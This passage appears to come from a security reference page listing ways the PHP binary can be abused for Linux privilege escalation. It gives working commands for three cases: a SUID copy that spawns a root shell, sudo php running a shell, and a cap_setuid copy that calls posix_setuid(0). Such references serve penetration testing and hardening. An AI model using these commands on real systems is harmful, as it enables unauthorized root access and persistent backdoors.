 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"